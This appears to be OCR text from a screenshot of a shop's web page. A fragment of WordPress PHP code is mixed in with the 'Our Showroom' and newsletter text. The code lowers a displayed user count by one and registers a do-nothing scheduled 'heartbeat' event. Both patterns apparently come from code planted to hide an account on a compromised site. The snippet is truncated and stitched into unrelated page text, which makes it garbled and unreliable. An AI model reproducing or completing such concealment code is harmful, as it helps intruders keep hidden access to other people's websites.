
return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } }
return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } );
Our Showroom
Newsletter
Subscribe to our newsletter for new
products, trends and offers.